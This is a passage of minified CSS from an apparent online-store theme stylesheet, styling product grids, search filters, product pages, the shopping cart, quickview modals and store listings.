cubic-bezier(.7,0,.3,1),transform .2s cubic-bezier(.7,0,.3,1);backface-visibility:hidden;min-width:100px;text-align:center}.product-miniature-grid .product-functional-buttons a{display:inline-block;padding:.4rem}.product-miniature-grid .product-functional-buttons i{font-size:1.2rem}.product-miniature-grid .product-functional-buttons-bottom{position:absolute;left:50%;transform:translateX(-50%);bottom:.5rem;transform:translate(-50%,50%);opacity:0}.product-miniature-grid .product-availability{position:absolute;left:50%;transform:translateX(-50%);bottom:.5rem;transition:opacity .2s cubic-bezier(.7,0,.3,1),transform .2s cubic-bezier(.7,0,.3,1)}.product-miniature-grid:hover .product-functional-buttons-bottom{transform:translate(-50%);opacity:1}.product-miniature-grid:hover .product-availability{transform:translate(-50%,1rem);opacity:0;backface-visibility:hidden}.product-miniature-default,.product-miniature-default .thumbnail-container{position:relative}.product-miniature-default .product-thumbnail{text-align:center;display:block;position:relative}.product-miniature-default .product-thumbnail img{display:block;margin:0 auto}.product-miniature-default .product-flags{left:0;top:0}.product-miniature-default li.product-flag{margin-top:.3rem;text-align:left}.product-miniature-default li.product-flag:first-child{margin-top:0}.product-miniature-default .product-add-cart .input-qty{margin-right:.5rem;max-width:50px;min-width:25px;text-align:center;padding:0 .2em;-moz-appearance:textfield}.product-miniature-default .product-add-cart .input-qty::-webkit-inner-spin-button,.product-miniature-default .product-add-cart .input-qty::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.product-miniature-default .product-title{margin:0;padding:0}.product-miniature-default .price-countdown{font-size:.8rem;margin-top:.4rem;margin-bottom:.2rem;white-space:nowrap}.product-miniature-default .price-countdown .price-countdown-title{padding-right:0}.product-miniature-default .price-countdown .time-txt{display:none}.product-miniature-default .variant-links .color{width:1rem;height:1rem;border:1px solid hsla(0,0%,63%,.25);outline:none}.product-miniature-default .regular-price{text-decoration:line-through}.product-miniature-default:hover{z-index:2}.slick-products-carousel .slick-slide:not(.slick-active) .product-miniature{box-shadow:none}.products-grid .product-miniature-default{height:100%}.products-grid .product-miniature-default .product-description{padding-top:.8rem}.products-grid .product-miniature-default .product-category-name{padding-bottom:.2rem}.products-grid .product-miniature-default .product-brand,.products-grid .product-miniature-default .product-reference{margin-top:-.2rem}.products-grid .product-miniature-default .iqitreviews-simple,.products-grid .product-miniature-default .product-brand,.products-grid .product-miniature-default .product-reference,.products-grid .product-miniature-default .product-title{padding-bottom:.4rem}.products-grid .product-miniature-default .product-available{display:none}.products-grid .product-miniature-default .product-functional-buttons a:hover{opacity:.6}.products-grid .product-miniature-layout-1 .product-price-and-shipping,.products-grid .product-miniature-layout-1 .products-variants,.products-grid .product-miniature-layout-3 .product-price-and-shipping,.products-grid .product-miniature-layout-3 .products-variants{padding-bottom:.4rem}.products-grid .product-miniature-layout-1 .product-description-short,.products-grid .product-miniature-layout-3 .product-description-short{padding-bottom:.5rem}.products-grid .product-miniature-layout-2 .product-miniature-right{text-align:right}.products-grid .product-miniature-layout-2 .regular-price{display:block}.products-grid .product-miniature-layout-2 .product-add-cart{padding-top:.6rem}.products-grid .product-miniature-layout-2 .variant-links .color{width:.8rem;height:.8rem}.products-grid .product-miniature-layout-2 .product-description-short{padding-top:.4rem}.products-grid .product-miniature-layout-2 .price-countdown-wrapper{text-align:center;margin-bottom:.5rem}.products-grid .product-miniature-layout-2 .price-countdown{margin-top:0;display:block}.products-grid .product-miniature-layout-2 .btn-product-list{white-space:normal}.products-grid .product-miniature-layout-2 .iqitreviews-simple{font-size:.8rem}.products-grid .product-miniature-layout-3{text-align:center}.products-grid .product-miniature-layout-3 .input-group-add-cart{justify-content:center}.products-grid .product-miniature-layout-3 .product-thumbnail,.products-grid .product-miniature-layout-3 .thumbnail-container{position:static}.products-grid .product-miniature-layout-3 .product-description{position:absolute;display:table;width:100%;height:100%;left:0;top:0;bottom:0;z-index:1;opacity:0;transition:opacity .3s ease;backface-visibility:hidden;background:rgba(0,0,0,.78);padding:0}.products-grid .product-miniature-layout-3 .product-description-inner{display:table-cell;width:100%;height:100%;vertical-align:middle;backface-visibility:hidden;transition:transform .3s ease;transform:translateY(-10%);padding:1rem}.products-grid .product-miniature-layout-3 .product-overlay-link{opacity:0;position:absolute;width:100%;top:0;bottom:0;left:0;z-index:1}.products-grid .product-miniature-layout-3 .product-description-short{display:none!important}.products-grid .product-miniature-layout-3 .product-flags{transition:opacity .3s ease}.products-grid .product-miniature-layout-3 .product-add-cart .btn-product-list,.products-grid .product-miniature-layout-3 .product-add-cart form,.products-grid .product-miniature-layout-3 .product-functional-buttons-links,.products-grid .product-miniature-layout-3 .variant-links{display:inline-block;position:relative;z-index:2}.products-grid .product-miniature-layout-3 .product-functional-buttons{background:none!important}.products-grid .product-miniature-layout-3 .iqitreviews-simple{font-size:.8rem}.products-grid .product-miniature-layout-3 .product-add-cart{margin:.4rem 0}.products-grid .product-miniature-layout-3:hover .product-flags{opacity:0}.products-grid .product-miniature-layout-3:hover .product-description{opacity:1}.products-grid .product-miniature-layout-3:hover .product-description-inner{transform:translateY(0)}.product-miniature-list-row{margin:0;padding:1.4rem .7rem}.product-miniature-list .product-price{font-size:1.5rem}.product-miniature-list .product-brand,.product-miniature-list .product-reference,.product-miniature-list .product-title{margin-bottom:.4rem}.product-miniature-list .product-description-short{margin:.6rem 0}.product-miniature-list .product-price-and-shipping{margin-bottom:1rem}.product-miniature-list .product-functional-buttons{margin-top:1rem}.product-miniature-list .product-functional-buttons .product-functional-buttons-links>a{padding-right:.6rem}.js-lazy-product-image.product-thumbnail-first{opacity:.3;transition:opacity .3s ease;background-position:50%;background-repeat:no-repeat;background-image:url('data:image/svg+xml;utf8,<svg width="18" height="18" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg" stroke="#000"> <g fill="none" fill-rule="evenodd"> <g transform="translate(1 1)" stroke-width="2"> <circle stroke-opacity=".5" cx="18" cy="18" r="18"/> <path d="M36 18c0-9.94-8.06-18-18-18"> <animateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/> </path> </g> </g> </svg>')}.js-lazy-product-image.loaded{background-image:none;opacity:1}@media (max-width:575px){.product-miniature-list .col-buy,.product-miniature-list .col-description{padding-top:1rem}}.category-image{position:relative;overflow:hidden;margin-bottom:2rem}.category-image .category-description{margin-left:2rem;position:absolute}.category-description{margin-bottom:2rem}.product-list-subcategories{text-align:center;margin-bottom:2rem}.product-list-subcategories .subcategory-image{margin-bottom:.3rem;border:1px solid hsla(0,0%,63%,.25)}.product-list-subcategories .subcategory-image:hover{opacity:.8}.products-selection{margin:1rem 0;padding:.8rem 0;border-top:1px solid hsla(0,0%,63%,.25);border-bottom:1px solid hsla(0,0%,63%,.25)}.products-selection .view-switcher{font-size:18px}.products-selection .view-switcher a{cursor:pointer;opacity:.5}.products-selection .view-switcher a.current,.products-selection .view-switcher a:hover{opacity:1}.products-selection .showing{margin-right:.5rem}.products-selection .form-control{padding:.2rem .8rem}.products-selection .products-nb-per-page .dropdown-menu{right:0;left:auto}.products-selection .products-sort-nb-dropdown{display:inline-block}.products-selection .products-sort-nb-dropdown .dropdown-menu{right:0;left:auto}.select-title .select-title-name{max-width:100px;overflow:hidden;display:inline-block;white-space:nowrap;vertical-align:bottom}.pagination-wrapper .pagination{margin:0}.pagination-wrapper-bottom{border-top:1px solid hsla(0,0%,63%,.25);margin-top:1rem;padding-top:1rem}.pagination{justify-content:center;margin-top:1rem}.pagination .page-list{margin-bottom:0}.pagination .page-list li{display:inline-block;border:1px solid hsla(0,0%,63%,.25);margin:0 .05rem;transition:all .2s cubic-bezier(.7,0,.3,1)}.pagination .page-list li.spacer{border:none}.pagination .page-list a{display:block;padding:.4rem .8rem}.block-categories ul>li{margin-bottom:0}.block-categories li{position:relative}.block-categories li ul{margin-left:.5rem;font-size:.9em}.block-categories .collapse-icons{position:absolute;right:0;top:0;padding:0;cursor:pointer}.block-categories .collapse-icons[aria-expanded=true] .add{display:none}.block-categories .collapse-icons[aria-expanded=true] .remove{display:block}.block-categories .collapse-icons .remove{display:none}#products .products-select{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;box-align:baseline;-moz-align-items:baseline;-ms-align-items:baseline;-o-align-items:baseline;align-items:baseline;-ms-flex-align:baseline;box-pack:justify;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}#search_filters .facet,#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:1rem}#search_filters .facet:first-child,#search_filters_brands .facet:first-child,#search_filters_suppliers .facet:first-child{padding:0}#search_filters .facet .collapse,#search_filters_brands .facet .collapse,#search_filters_suppliers .facet .collapse{display:block}#search_filters .facet>ul,#search_filters_brands .facet>ul,#search_filters_suppliers .facet>ul{padding-bottom:.5rem}#search_filters .facet .facet-type-radio-buttons,#search_filters .facet>.facet-type-checkboxes,#search_filters_brands .facet .facet-type-radio-buttons,#search_filters_brands .facet>.facet-type-checkboxes,#search_filters_suppliers .facet .facet-type-radio-buttons,#search_filters_suppliers .facet>.facet-type-checkboxes{max-height:300px;overflow-x:auto}#search_filters .facet .facet-label,#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:.3rem}#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{font-size:.9375rem}#search_filters .facet_color,#search_filters_brands .facet_color,#search_filters_suppliers .facet_color{padding-left:1px;padding-right:1px}#search_filters .facet_color>li,#search_filters_brands .facet_color>li,#search_filters_suppliers .facet_color>li{display:inline-block;position:relative;margin-bottom:.5rem}#search_filters .facet_color>li .magnitude,#search_filters_brands .facet_color>li .magnitude,#search_filters_suppliers .facet_color>li .magnitude{position:absolute;right:0;top:0;background:#fff}.facet-dropdown .drop-icon{float:right;top:2px;position:relative}#active-search-filters{margin-top:1rem}.active_filters .active-filter-title{display:inline-block;vertical-align:middle;margin-right:.5rem}.active_filters .filter-blocks{display:inline-block;font-size:0;vertical-align:middle}.active_filters .filter-block{display:inline-block;margin-right:.2rem}.active_filters .filter-block-all{margin-left:.3rem;padding-left:.5rem;border-left:1px solid hsla(0,0%,63%,.25)}#facets_search_center{padding:1rem 1rem 0;margin-bottom:1rem;background:hsla(0,0%,80%,.15);display:none}#facets_search_center #search_filters{margin-right:-15px;margin-left:-15px;-js-display:flex;display:flex;flex-wrap:wrap}#facets_search_center #search_filters .facet{position:relative;min-height:1px;padding:0 15px 1rem;width:25%;min-width:160px}#facets_search_center #search_filter_controls{display:none!important}#facets_search_center.show{display:block}@media (max-width:700px){#facets_search_center #search_filters .facet{width:33%}}@media (max-width:530px){#facets_search_center #search_filters .facet{width:50%}}@media (max-width:362px){#facets_search_center #search_filters .facet{width:100%}}@media (max-width:767px){#left-column #search_filter_controls,#right-column #search_filter_controls{text-align:center;margin-bottom:1rem}#left-column #search_filter_controls button,#right-column #search_filter_controls button{margin:0 .5rem}#left-column #search_filters,#right-column #search_filters{margin-bottom:0;box-shadow:none;padding:1rem 0 0}#left-column.-only-facet-search>:not(#facets_search_wrapper),#right-column.-only-facet-search>:not(#facets_search_wrapper){display:none}#search_filter_toggler{width:100%}}.product-cover{position:relative}.product-cover #product-images-large:not(.slick-initialized){min-height:200px}.product-cover .expander{cursor:pointer;position:absolute;bottom:1rem;right:1rem;padding:.6rem;z-index:22}.product-cover .expander>span{background:#fff}.product-cover img{margin:0 auto;cursor:-webkit-grab;cursor:-moz-grab}.product-cover .slick-disabled{display:none!important}.product-cover:hover .slick-arrow{opacity:1;visibility:visible}.product-cover:hover .slick-prev{left:1rem}.product-cover:hover .slick-next{right:1rem}.product-images{margin:0 -.5rem}.product-images .thumb-container{padding:0 .5rem}.product-images img{cursor:pointer}.product-images img:hover{opacity:.8}.product-images .slick-disabled{display:none!important}.images-container{margin-bottom:1.5rem}.images-container .slick-arrow{opacity:0;visibility:hidden}.images-container-left .product-images{margin:-.5rem 0;margin-right:1rem}.images-container-left .product-images .thumb-container{padding:.5rem 0}.images-container-left .product-images .slick-arrow{transform:translateY(0);margin:auto;left:0;right:0;width:100%;height:2rem;padding:0}.images-container-left .product-images .slick-arrow:before{font-size:2rem;line-height:2rem}.images-container-left .product-images .slick-prev{top:-20px}.images-container-left .product-images .slick-prev:before{content:"\F106"}.images-container-left .product-images .slick-next{top:auto;bottom:-20px}.images-container-left .product-images .slick-next:before{content:"\F107"}.images-container-left .product-images:hover .slick-arrow{opacity:1;visibility:visible}.images-container-left .product-images:hover .slick-prev{top:1rem}.images-container-left .product-images:hover .slick-next{bottom:1rem}.images-container-left .col-left-product-thumbs .mask,.images-container-left .col-left-product-thumbs .slick-vertical{height:100%;overflow:hidden}.images-container-left .col-left-product-thumbs .slick-list{overflow:visible}.images-container-bottom .product-cover{margin-bottom:1rem}.images-container-bottom .product-images{margin:0 -.5rem}.images-container-bottom .product-images .thumb-container{padding:0 .5rem}.images-container-bottom .product-images:hover .slick-arrow{opacity:1;visibility:visible}.images-container-bottom .product-images:hover .slick-prev{left:1rem}.images-container-bottom .product-images:hover .slick-next{right:1rem}#product-modal .modal-dialog{max-width:1000px;margin:auto;position:absolute}#product-modal.fade .modal-dialog{top:50%;transform:translateY(-50%)}#product-modal .modal-header{z-index:2}#product-modal .modal-content{height:100%}#product-modal .modal-body{padding:0}#product-modal .easyzoom-modal{text-align:center}#product-modal .easyzoom-modal>a{display:block;width:100%}#product-modal .product-cover-modal{width:auto;margin:0 auto;max-height:calc(100vh - 300px)}#product-modal .easyzoom-flyout{z-index:1}#product-modal .slick-track{margin:0 auto}#product-modal #thumbnails .product-images{margin:.2rem -.1rem;visibility:hidden}#product-modal #thumbnails .product-images.slick-initialized{visibility:visible}#product-modal #thumbnails .thumb-container{padding:0 .1rem}#product-modal #thumbnails .slick-arrow{opacity:1;visibility:visible}#product-modal #thumbnails .slick-prev{left:1rem}#product-modal #thumbnails .slick-next{right:1rem}.easyzoom{position:relative;display:block}.easyzoom-flyout,.easyzoom-product{position:absolute;width:100%;height:100%}.easyzoom-flyout{overflow:hidden;background:#fff;top:0;left:0;opacity:0;transition:opacity .3s cubic-bezier(.7,0,.3,1)}.easyzoom-flyout:hover,.touch-device .easyzoom-flyout{opacity:1}.easyzoom-notice{display:none!important}.product-flags{position:absolute;top:.5rem;z-index:1;left:1rem;transition:all .2s cubic-bezier(.7,0,.3,1)}li.product-flag{display:table;background:#2fb5d2;padding:.3125rem .4375rem;color:#fff;margin-top:.5rem;z-index:2;line-height:1.1em}li.product-flag:after{content:"";display:block}.product-cover:hover .product-flags{opacity:0;visibility:hidden}#main .images-container .js-qv-mask{white-space:nowrap;overflow:hidden}@media (max-width:767px){#product-modal .modal-dialog{min-height:100%;padding:0}#product-modal .modal-content{min-height:100%;position:absolute;left:0;right:0}#product-modal .modal-body{flex-direction:column}#product-modal .modal-body,#product-modal .modal-body .easyzoom{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex}#product-modal .modal-body .easyzoom{flex:1;align-items:center}}@media (max-width:991px){.easyzoom-flyout{opacity:1}.easyzoom-product{display:none}}@media screen and (max-width:768px){.images-container-d-leftd .product-cover{margin-bottom:1rem}.images-container-d-leftd .product-images{margin:0 -.5rem}.images-container-d-leftd .product-images .thumb-container{padding:0 .5rem}.images-container-d-leftd .product-images .slick-arrow{height:auto;padding:1.4rem .7rem;transform:translateY(-50%);top:50%;width:auto;left:auto;right:auto}.images-container-d-leftd .product-images .slick-prev{top:50%;left:0}.images-container-d-leftd .product-images .slick-prev:before{content:"\F104"}.images-container-d-leftd .product-images .slick-next{top:50%;right:0}.images-container-d-leftd .product-images .slick-next:before{content:"\F105"}.images-container-d-leftd .product-images:hover .slick-arrow{opacity:1;visibility:visible;width:auto}.images-container-d-leftd .product-images:hover .slick-prev{top:50%;left:1rem}.images-container-d-leftd .product-images:hover .slick-next{bottom:auto;right:1rem}}.product_header_container{padding-bottom:1rem;margin-bottom:1rem;border-bottom:1px solid hsla(0,0%,63%,.25)}.product_header_container .iqitreviews-simple{display:inline-block;margin:0 1rem .8rem 0}.product_header_container .iqitreviews-rating{font-size:1.1rem;vertical-align:middle;margin-right:.3rem}.product_header_container #product-availability{margin-bottom:.8rem;vertical-align:text-top}.product_header_container .product-price{line-height:1em}#content-wrapper .product_header_container .page-title{margin-bottom:.8rem;border:none;padding:0;text-align:inherit;width:auto}#content-wrapper .product_header_container .page-title span{margin:0;width:100%}#content-wrapper .product_header_container .page-title:after,#content-wrapper .product_header_container .page-title:before{display:none}.product-manufacturer img{max-width:200px}.product-manufacturer-next{z-index:2;position:relative}.product-manufacturer-next img{max-width:140px}.product-info-row{margin-bottom:3rem}.product-prices .badge{vertical-align:text-top}.product-discount .regular-price{text-decoration:line-through;padding:0 .2rem}.product-unit-price{margin-bottom:0}.product-quantity>.col{margin-bottom:.8rem}.product-quantity .qty{width:80px;height:100%}.product-quantity .qty .input-group{height:100%}.product-quantity input[type=number]::-webkit-inner-spin-button,.product-quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.product-quantity input[type=number]{-moz-appearance:textfield}.product-variants>.product-variants-item{margin:.5rem 0}.product-variants>.product-variants-item .custom-select2{display:inline-block;min-width:6rem;max-width:14rem}.product-variants>.product-variants-item ul li{margin-right:.5rem;margin-bottom:.5rem}.product-variants>.product-variants-item .color{margin-left:0;margin-top:0}.product-variants .form-control-label{padding-bottom:.5rem;display:block;font-weight:700}.product-variants .color,.product-variants .input-color{width:2rem;height:2rem;line-height:2rem}.product-variants .input-radio,.product-variants .radio-label{min-width:2rem;min-height:2rem;line-height:2rem}.product-variants .input-radio+span{line-height:calc(2rem - 4px)}.product-variants .input-color:checked+span,.product-variants .input-color:hover+span,.product-variants .input-radio:checked+span,.product-variants .input-radio:hover+span{border:2px solid #414141;line-height:calc(2em - 4px)}#product-details .label{font-weight:700;margin-bottom:.2rem}.product-features{margin-top:1rem}.product-features>dl.data-sheet{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{box-flex:1;-moz-flex:1 0 40%;-ms-flex:1 0 40%;flex:1 0 40%;font-weight:400;padding-bottom:.5rem;word-break:break-word;border-bottom:1px solid hsla(0,0%,63%,.25);margin-bottom:.5rem}.product-features>dl.data-sheet dt.name{font-weight:700}.product-customization{border:1px solid hsla(0,0%,63%,.25);margin:1rem 0;padding:1rem}.product-customization .product-customization-item{margin:1rem 0}.product-customization small{opacity:.6;margin-top:.2rem}#product-accessories-sidebar.slick-dotted{margin-bottom:3rem}#product-accessories-sidebar .product-miniature{border:none!important;outline:none!important;box-shadow:none!important}.product-pack{border:1px solid hsla(0,0%,63%,.25);margin:1rem 0;padding:1rem}.product-pack article{border-bottom:1px solid hsla(0,0%,63%,.25);padding:.5rem 0}.product-pack article:last-child{border:none;padding-bottom:0}.product-pack .pack-product-container{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;justify-content:space-around}.product-pack .pack-product-container .pack-product-name{box-flex:0;-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.product-pack .pack-product-container .pack-product-thumb{max-width:70px}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;align-items:center}.product-additional-info{border-top:1px solid hsla(0,0%,63%,.25);padding-top:1rem}.social-sharing{margin-bottom:.5rem}.social-sharing li{display:inline-block;padding:0 .3rem}.iqitproducttags{margin-bottom:.5rem}.iqitproducttags li{display:inline-block;padding:0 .2rem}.product-tabs{margin-bottom:3rem;margin-top:3rem}.product-sidebar .block{padding:0;margin-bottom:2rem}.add-to-cart .spinner-icon{display:none}.add-to-cart.processing-add .spinner-icon{display:inline-block}.add-to-cart.processing-add .bag-icon{display:none}.iqit-accordion .card{border:none}.iqit-accordion .title{font-weight:700;padding:.6rem 0;border-bottom:1px solid hsla(0,0%,63%,.25)}.iqit-accordion .title a{display:block}.iqit-accordion .content{border-bottom:1px solid hsla(0,0%,63%,.25)}.iqit-accordion .content .rte-content{padding:1rem 0}.iqit-accordion .angle-down{display:none}.iqit-accordion .angle-down,.iqit-accordion .angle-up{line-height:1.5rem}.iqit-accordion .collapsed .angle-up{display:none}.iqit-accordion .collapsed .angle-down{display:inline-block}.iqit-accordion .tab-content{padding:1.5rem 0}.iqit-accordion .nav-tabs{margin-bottom:0}.iqit-accordion .nav-tabs .nav-link{padding:1.5rem;background:hsla(0,0%,80%,.15);margin-bottom:1px;opacity:1}.iqit-accordion .js-lazy-product-image.product-thumbnail-first{opacity:1}#product-infos-accordion-mobile{margin-bottom:4rem}#main #product-preloader{display:none}@media (max-width:575px){.product-quantity .qty{width:100%;height:100%}.product-add-to-cart .add-to-cart,.product-add-to-cart .btn-iconic{width:100%}.product-tabs .nav-tabs{flex-direction:column}.product-tabs .nav-tabs .nav-item{margin:0 0 .5rem}}.loader-wrapper{font-size:16px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.loader-1{border:.4em solid rgba(52,152,219,.3);border-top:.4em solid #3498db;border-radius:50%;width:3em;height:3em;animation:loader-1 2s linear infinite}@keyframes loader-1{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.loader-2{position:relative;width:.5em;height:2.5em;background:rgba(52,152,219,.3);animation:pulse .75s infinite;animation-delay:.25s}.loader-2:after,.loader-2:before{content:"";position:absolute;display:block;width:.5em;height:1.5em;background:rgba(52,152,219,.3);top:50%;transform:translateY(-50%);animation:loader-2 .75s infinite}.loader-2:before{left:-.75em}.loader-2:after{left:.75em;animation-delay:.5s}@keyframes loader-2{50%{background:#3498db}}.cart-grid{margin-bottom:1rem}.cart-items{margin-bottom:3rem}.cart-item-header{font-weight:700;text-align:center;border-top:1px solid hsla(0,0%,63%,.25)}.cart-item,.cart-item-header{padding:1rem 0;border-bottom:1px solid hsla(0,0%,63%,.25)}.cart-item .product-image{max-width:125px}.cart-item .product-line-grid-right{text-align:center}.cart-item .product-line-info-secondary{line-height:1}.cart-item .bootstrap-touchspin{max-width:75px;margin:0 auto;min-height:40px}.cart-item .bootstrap-touchspin input{text-align:center}.block-promo .promo-code .alert-danger{display:none}.block-promo .cart-voucher-area{padding:1rem;background:hsla(0,0%,80%,.15)}.block-promo .promo-highlighted{margin:.3rem 0 0}.block-promo .voucher-icon{padding-left:0;padding-right:.8rem;cursor:default}.cart-grid-right hr{margin:0}.cart-grid-right .cart-summary{margin-bottom:1rem}.cart-grid-right .promo-discounts{margin-bottom:0}.cart-grid-right .promo-discounts .cart-summary-line .label .code{text-decoration:underline;cursor:pointer}.cart-grid-right .iqitfreedeliverycount{margin:1rem 0 0}.cart-summary-line{clear:both}.cart-summary-line:after{display:block;content:"";clear:both}.cart-summary-line .value{float:right}.cart-summary-line.cart-total{font-weight:700;font-size:1.5rem}#blockcart-content{padding:1rem;text-align:left;min-width:340px;max-width:340px}#blockcart-content .cart-title hr{width:100%}#blockcart-content .cart-title .close{margin-top:.4rem}#blockcart-content .cart-products>li{padding-bottom:.875rem;border-bottom:1px solid #acaaa6;margin-bottom:.875rem}#blockcart-content .cart-products>li:last-child{border-bottom:none}#blockcart-content .cart-products .col-info{padding-left:1rem}#blockcart-content .cart-subtotals{font-size:1.5rem;line-height:1.2em;padding:.875rem 0;border-top:2px solid #acaaa6}#blockcart-content a:not(.btn):hover{opacity:.8}.ps-shoppingcart #blockcart{display:inline-block;position:relative}.ps-shoppingcart .cart-toogle{cursor:pointer;display:inline-block}.ps-shoppingcart .cart-products-count-btn{display:none;text-align:center;line-height:15px;border-radius:50%;width:14px;height:14px;font-size:.8rem;position:absolute;top:-4px;right:-4px}.ps-shoppingcart.col-mobile-btn-cart .cart-products-count-btn{display:inline-block}.ps-shoppingcart.header-cart-btn-w .cart-toggle-details{display:none!important}.ps-shoppingcart.header-cart-btn-w .cart-products-count-btn{display:inline-block}.ps-shoppingcart.dropdown #blockcart-content{transform-origin:top;animation-fill-mode:forwards;-webkit-transform:scaleY(0);opacity:0;visibility:hidden;transition:all .2s cubic-bezier(.7,0,.3,1);right:0;min-width:320px;z-index:1000;position:absolute}.ps-shoppingcart.dropdown #blockcart-content .cart-title{display:none!important}.ps-shoppingcart.dropdown #blockcart-content .cart-products{max-height:380px;overflow-x:hidden;overflow-y:auto}@media screen and (max-height:770px){.ps-shoppingcart.dropdown #blockcart-content .cart-products{max-height:245px}}.ps-shoppingcart.dropdown #blockcart-content .cart-products::-webkit-scrollbar{width:6px}.ps-shoppingcart.dropdown #blockcart-content .cart-products::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.25)}.ps-shoppingcart.dropdown .show #blockcart-content{transform:scale(1);opacity:1;visibility:visible}.ps-shoppingcart.side-cart #blockcart-content{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-ms-flex-direction:column;flex-direction:column;height:100vh;position:fixed;z-index:5005;top:0;right:0;overflow-x:hidden;transform:translate3d(115%,0,0);transition:transform .4s;transition-timing-function:cubic-bezier(.7,0,.3,1);padding-bottom:50px}.ps-shoppingcart.side-cart .show #blockcart-content{transform:translateZ(0)}.ps-shoppingcart.side-cart #blockcart-content .cart-products{-ms-flex:1 1 auto;flex:1 1 auto;overflow-y:auto;min-height:0}.ps-shoppingcart.side-cart #blockcart-content .cart-products::-webkit-scrollbar{width:6px}.ps-shoppingcart.side-cart #blockcart-content .cart-products::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.25)}.iqitfreedeliverycount p:last-child{margin-bottom:0}#sticky-cart-wrapper{position:absolute;top:50%;right:1rem;transform:translateY(-50%)}#sticky-cart-wrapper .info-wrapper{display:none!important}#sticky-cart-wrapper .ps-shoppingcart.side-cart #blockcart-content{right:-1rem;min-width:340px}#blockcart-modal .modal-dialog{max-width:960px;width:100%}#blockcart-modal .col-info{padding-left:1rem}#blockcart-modal .crossselling-products-modal{border-top:1px solid hsla(0,0%,63%,.25);padding-top:1.2rem;margin-top:1rem;margin-left:-15px;margin-right:-15px}#blockcart-modal .crossselling-products-modal-title{text-align:center;font-size:1.2rem;padding:.5rem}#blockcart-modal .slick-crossselling-products .slick-list{padding:.8rem .6rem}#blockcart-modal .slick-crossselling-products .slick-slide{padding:0 .6rem}#mobile-header .ps-shoppingcart.side-cart #blockcart-content{padding-bottom:120px}@media screen and (max-width:400px){.ps-shoppingcart.dropdown{position:static}.ps-shoppingcart.dropdown #blockcart-content{min-width:92vw;max-width:92vw;right:2vw;left:2vw;margin:auto}}#block-reassurance{margin-bottom:1rem}#block-reassurance img{width:1.5625rem;margin-right:.625rem}#block-reassurance li{border-bottom:1px solid hsla(0,0%,63%,.25)}#block-reassurance li:last-child{border:0}#block-reassurance li .block-reassurance-item{padding:.8rem 1rem}.quickview.quickview-second-modal{z-index:999990}.quickview .modal-dialog{max-width:1024px}.quickview .modal-content{min-height:450px;border:none}.quickview .modal-body{min-height:380px;padding:0}.quickview .layer{display:none}.quickview .images-container{margin:0}.quickview .images-container .expander{display:none!important}.quickview .images-container-bottom .product-cover{margin:0}.quickview .images-container-left .row>.col-left-product-thumbs{display:none}.quickview .images-container-left .row>.col-left-product-cover{flex:100%;max-width:100%}.quickview .mask{display:none!important}.quickview .quickview-info{padding:2rem;padding-bottom:1rem;max-height:620px;overflow-y:auto}.quickview button.close{position:absolute;right:18px;top:12px;font-size:2.7rem;cursor:pointer;z-index:3}.quickview .js-quickview-np-btn{position:absolute;top:50%;z-index:22;display:block;transform:translateY(-50%);cursor:pointer;font-size:3rem;line-height:3rem;opacity:.8;transition:opacity .2s cubic-bezier(.7,0,.3,1)}.quickview .js-quickview-np-btn:hover{opacity:1}.quickview #js-quickview-prev-btn{left:-3.5rem;padding:.8rem 1rem .8rem .8rem}.quickview #js-quickview-next-btn{right:-3.5rem;padding:.8rem .8rem .8rem 1rem}@media (max-width:1100px){.quickview .js-quickview-np-btn{display:none}}#stores .page-stores .store-item{border-bottom:1px solid hsla(0,0%,63%,.25)}#stores .page-stores .store-item:last-child{border-bottom:none}#stores .page-stores .store-picture img{max-width:100%}#stores .page-stores .store-item-container{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;box-pack:distribute;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute;box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding:2rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:.9375rem}#stores .page-stores .store-item-container .divide-left{border-left:1px solid hsla(0,0%,63%,.25)}#stores .page-stores .store-item-container .divide-left tr{height:1.5625rem}#stores .page-stores .store-item-container .divide-left td{padding-left:.375rem}#stores .page-stores .store-item-container .divide-left th{text-align:right}#stores .page-stores .store-item-container .store-description{font-size:1rem}#stores .page-stores .store-item-footer{margin-top:.5rem;padding-top:.5rem;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;box-pack:distribute;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid hsla(0,0%,63%,.25)}#stores .page-stores 